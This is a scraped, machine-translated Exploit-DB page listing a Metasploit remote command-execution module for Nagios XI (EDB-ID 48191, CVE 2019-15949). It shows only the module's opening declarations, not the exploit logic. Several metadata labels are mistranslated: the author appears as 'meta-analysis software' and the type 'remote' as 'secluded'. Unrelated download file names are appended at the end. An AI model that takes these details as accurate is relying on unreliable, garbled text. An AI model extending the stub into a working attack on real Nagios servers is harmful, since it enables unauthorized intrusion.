 EXPLOIT
DATABASE
Nagios XI - 经过身份验证的远程命令执行 (Metasploit)
EDB-ID：
48191
漏洞编号：
2019-15949
作者：
元分析软件
类型：
偏僻的
平台：
LINUX
日期：
2020-03-10
教育局验证：
开发：
/
{}
易受攻击的应用程序：
复制
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
npiet-1.3f.tar.gz
npiet-master.zip
exiftool-master.zip
全部显示